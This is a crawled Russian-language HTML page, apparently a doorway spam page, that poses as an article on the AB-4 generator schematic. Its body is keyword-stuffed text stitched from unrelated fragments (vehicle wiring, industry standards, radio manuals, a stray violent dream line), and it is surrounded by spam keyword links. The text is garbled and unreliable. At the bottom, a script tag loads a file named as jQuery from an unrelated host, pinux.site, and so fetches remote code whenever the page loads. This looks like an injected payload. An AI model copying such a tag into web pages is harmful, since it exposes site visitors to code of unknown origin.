

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-shema-generatora-ab-4.html
body_size: 3135
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема генератора аб 4 - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема генератора аб 4</h2>
                            </header>
                            <p>Бензогенератор АБ - 4 предназначен для питания электроэнергией электроприборов. Рис. 1. Структурные схемы трехфазных ИБП ИБП с АБ в буфере цепи питания инвертора. Схемы электрооборудования на УАЗ. УАЗ Патриот (УАЗ-3163) Схема электрооборудования УАЗ Patriot. Продажа японских автомобилей Mitsubishi Fuso Canter от официального дилера в Москве. — розетка переносной лампы в кабине — плафоны освещения кабины — электродвигатели. Схемы электрооборудования на УАЗ Схема электрооборудования 3163 (Patriot) Схема. Системы возбуждения относятся к числу наиболее ответственных элементов генератора. 
Схема, приведённая выше, скорее всего, будет работать. Фиолетовым выделен пиковый детектор. Измерения линий связи переменным и постоянным током. Поиск повреждений. Расчетные токи КЗ принимаем по табл. 4. Выбираем по каталогу выключатель. К главным схемам подстанций предъявляются те же основные требования надежности. Раньше я уже писал о преобразователе напряжения. В данной статье вашему вниманию. Техническое описание предназначено для изучения радио станции Р-130М и содержит. Доктор, помогите! Мне снится навязчивый сон, что я избиваю человека. Отрываю ему руки-ноги. - В зарубежных источниках упоминаются ПЛ Б-354, Б-425, Б-300 этого проекта. Очевидно это. 
СТО 70238424.27.140.001-2011 Гидроэлектростанции. Методики оценки технического состояния основного. Сам по себе такой регулятор не шибко интересен: на мой взгляд он ни чем не лучше, чем. СТО 70238424.29.240.20.009-2009 Силовые кабельные линии напряжением 0,4-35 кВ. Организация эксплуатации. Производители настаивают только на одном условии: напряжение на клеммах батареи. Скачать СТО 00220256-005-2005: Швы стыковых, угловых и тавровых сварных соединений сосудов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-gdz-7-klass-nemeckiy-yazyk-bim-sadomova.html">Гдз 7 класс немецкий язык бим садомова</a></li>
                                <li><a href="sg982-rogaliki-na-pk-skachat.html">Рогалики на пк скачать</a></li>
                                <li><a href="sg982-vitamin-de.html">Vitamin de</a></li>
                                <li><a href="sg982-zhurnal-modnoe-rukodelie-posmotret-onlayn.html">Журнал модное рукоделие посмотреть онлайн</a></li>
                                <li><a href="sg982-akkordy-melnica-korolevskaya-ohota.html">Аккорды мельница королевская охота</a></li>
                                <li><a href="sg982-raspisanie-elektrichek-ot-kryukova-do-moskvy-segodnya.html">Расписание электричек от крюкова до москвы сегодня</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-oboi-na-s5230.html">Скачать обои на s5230</a></li>
                                            <li><a href="sg982-lateralnyy-marketing-kotler-skachat.html">Латеральный маркетинг котлер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-pesnya-larisa-dolina-horoshie-devchata-skachat-besplatno.html">Песня лариса долина хорошие девчата скачать бесплатно</a></li>
                                            <li><a href="sg982-lyusi-louless-spartak.html">Люси лоулесс спартак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-angry-birds-space-igra.html">Angry birds space игра</a></li>
                                            <li><a href="sg982-shema-led-prozhektora.html">Схема led прожектора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-sharfik-detskiy-kryuchkom-shema.html">Шарфик детский крючком схема</a></li>
                                            <li><a href="sg982-yuriy-loza-plot-akkordy-original.html">Юрий лоза плот аккорды оригинал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
